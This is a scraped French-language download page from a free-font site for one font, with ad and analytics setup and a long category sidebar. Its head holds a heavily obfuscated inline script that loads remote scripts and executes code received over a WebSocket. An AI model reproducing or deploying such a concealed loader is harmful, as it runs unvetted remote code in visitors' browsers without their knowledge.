

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font.download
body_size: 13857
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>SF Shai Fontai Extended Oblique Police | Télécharger gratu</title>
  <meta name="description" content="Téléchargez et installez le SF Shai Fontai Extended Oblique police gratuitement de FFonts.net. ✔️ Cette police a été téléchargée 200+ fois." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="SF Shai Fontai Extended Oblique Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Shai-Fontai-Extended-Oblique.webp" /> 
<meta property="og:site_name" content="SF Shai Fontai Extended Oblique Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" />
<link rel="alternate" href="https://www.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/SF-Shai-Fontai-Extended-Oblique.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Asian","item":"https://www.ffonts.net/Asian.html"},{"@type":"ListItem","position":3,"name":"SF Shai Fontai Extended Oblique Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
